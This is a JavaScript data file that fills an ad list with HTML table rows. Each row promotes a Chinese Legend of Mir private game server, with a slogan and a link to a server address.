adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/104' rel='nofollow' target='_blank'>●祥瑞复古●送福利●</a></td><td>攻速●单职业◆耐玩版</td><td class='r'>12月21日/★通宵固顶★</td><td>货币好打◆散人为王</td><td>◆杀怪送福利◆一切可爆◆散人追梦◆长期耐玩◆<font color='blue'>-推荐</font></td><td>首区〝全靠打</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/104'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class='r'>12月21日/★通宵固顶★</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='blue'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114' rel='nofollow' target='_blank'>７６攻速丶免费二合一</a></td><td>█独家免费█送充值路费</td><td class='r'>12月21日/★通宵固顶★</td><td>游戏体验极佳</td><td>「打怪加充值」「打怪加货币」「打怪加爆率」<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月21日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>12月21日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>12月21日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:33555/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌城</td><td class='r'>12月21日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:33555/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月21日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>12月21日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.h5664l.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>【独家１．７６★道法超猛</a></td><td>免费复古★三职业】</td><td class='r'>12月21日/★通宵固顶★</td><td>免费通关</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tjd.efbthn.top:5368' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>12月21日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://tjd.efbthn.top:5368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▓▓暴徒无限刀●●●●</a></td><td>▓▓２０２５最火神器▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://biqi.pkefpq.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='red'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.pkefpq.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb07.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb07.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.149:52088/qjhj' rel='nofollow' target='_blank'>█ █ █ 新１７６攻速合击</a></td><td>新１８０奇迹合击 █ █ █</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费 ★ 大激情</td><td>█ 经典耐玩 ◆ 终极全爆 ◆ 装备保值 ◆ 散人天堂<font color='red'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:52088/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://sqsd.18bgjp.cn:15972/ayms' rel='nofollow' target='_blank'>≤２０２６最强迷失≥</a></td><td>≤上线〃０充丶起飞≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.18bgjp.cn:15972/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x6cq9y.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='red'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.x6cq9y.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq76801b2n3o7.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o7.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='red'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='red'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://yujian.22re.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.22re.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='red'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='red'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='red'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='red'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rexue88.com:5657/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.rexue88.com:5657/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▇▇▇▇▇▇暴徒无限刀</a></td><td>送→切割Ｍax攻速首战区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='red'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/111g' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/111g'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://epaz.g2sz2xc.top:5699' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://epaz.g2sz2xc.top:5699'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zxvxdb884.top:15397/xdzs' rel='nofollow' target='_blank'>▇刀▇刀▇刀▇刀▇刀▇刀</a></td><td>「专属」﹌单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.zxvxdb884.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='red'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
